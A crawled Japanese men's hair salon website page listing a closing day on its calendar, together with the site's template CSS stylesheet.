

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://calm-room.com/calendar/704143
body_size: 2350
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>CALM ROOM　カーム ルーム - 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="CALMROOM,阿倍野区,文の里,カームルーム,ヘアサロン,メンズ美容室,06-7506-3574" />
<meta name="description" content="　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！" />
<meta property="og:title" content="CALM ROOM　カーム ルーム" />
<meta property="og:image" content="https://cdn.goope.jp/19223/140228223609gkbt.jpg" />
<meta property="og:site_name" content="CALM ROOM　カーム ルーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="CALM ROOM　カーム ルーム / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?131404-1388895544";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-7506-3574</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://calm-room.com"><img src='//cdn.goope.jp/19223/140228223609gkbt_m.jpg' alt='CALM ROOM　カーム ルーム' /></a></h1>
    <div class="site_description site_description_smartphone">　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">定休日</span>&nbsp; <span class="schedule_detail_date">2014-08-04 (Mon)</span> 
        </div>
        <div class="schedule_detail_title">
          定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">お知らせ　必読！</a></li>
    
    <li><a href="/free/hajimete"  class="navi_free free_41221">初めての方へ</a></li>
    
    <li><a href="http://accountpage.line.me/wsz3703l"  class="navi_links links_17499">LINE@登録！</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_41234">ＳＴＡＦＦ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/free/otokomaesyouhin"  class="navi_free free_44907">男前アイテム</a></li>
    
    <li><a href="http://calm-room.jugem.jp/"  class="navi_links links_14026">ブログ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.27 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">10</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">87</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">830224</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/calmroom"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">CALM ROOM　カームルーム&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-7506-3574</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://calm-room.com">CALM ROOM　カームルーム</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://calm-room.com/style.css?131404-1388895544
body_size: 6753
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#eeeeee    ;
    background-color:#eeeeee;
    color:#494949;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #EEEEEE;
  }

ul {
  list-style: none;
  }

a:link {
	color: #494949;
	text-decoration: none;
	}

a:visited {
	color: #494949;
	text-decoration: none;
	}

a:hover {
	color: #a8a8a8;
	text-decoration: none;
	}

a:active {
	color: #494949;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#494949;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #a8a8a8;
	}

html>body #navi ul li .active {
  color: #a8a8a8;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
  color: #a8a8a8;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #bdbdbd;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_41221 a.free_41221, body.id_41234 a.free_41234, body.id_44907 a.free_44907 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #bdbdbd;
    border-bottom:1px solid #bdbdbd;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #494949;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #bdbdbd;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #bdbdbd;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #494949;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #bdbdbd;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #494949;
  background: rgba(73,73,73, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #bdbdbd;
	padding: 0 0 7px 0;
	}

.message {
  color: #494949;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #bdbdbd;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #494949;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #494949;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #bdbdbd;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #494949;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #bdbdbd;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #494949;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #bdbdbd;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #bdbdbd;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #bdbdbd;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #bdbdbd;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #494949;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #666666;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #bdbdbd;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #494949;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #666666;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #494949;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #494949;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #494949;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #494949;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #bdbdbd;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #bdbdbd;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #494949;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #666666;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #bdbdbd;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	}

.table_detail td {
  width: 350px;
  color: #494949;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #494949;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #494949;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #494949;
	text-decoration: underline;
	}

.pager a:visited {
	color: #494949;
	text-decoration: underline;
	}

.pager a:hover {
	color: #494949;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #666666;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
